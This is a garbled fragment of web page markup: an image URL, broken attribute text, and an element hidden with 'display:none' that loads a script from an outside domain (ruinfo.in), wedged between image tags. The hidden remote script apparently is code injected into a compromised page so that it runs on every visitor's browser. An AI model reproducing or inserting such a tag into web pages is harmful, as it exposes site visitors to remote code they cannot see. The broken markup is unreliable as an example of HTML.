 m" style="display:none;"><script src="//ruinfo.in/go/?games&key=hair"></script><img class="